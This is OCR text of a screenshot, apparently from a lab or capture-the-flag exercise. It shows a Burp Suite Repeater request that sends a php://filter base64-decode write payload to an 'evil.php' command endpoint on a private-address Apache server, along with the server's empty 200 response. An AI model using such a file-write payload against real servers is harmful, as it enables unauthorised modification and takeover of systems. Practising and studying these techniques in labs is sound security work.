 10.21.217.108/secret/test.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL was not found on this server.
Apache/2.4.38 (Debian) Server at 10.21.217.108 Port 80
Burp Suite Professional v2022.3.7 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn W
Dashboard Target Proxy Intruder Repeater
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n
1 GET /secret/evil.php?command=
php://filter/write=convert.base64-decode/resource=test.txt&txt=MTIz HTTP/1.1
2 Host: 10.21.217.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Nov 2022
12:24:09 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html;
charset=UTF-8
7
8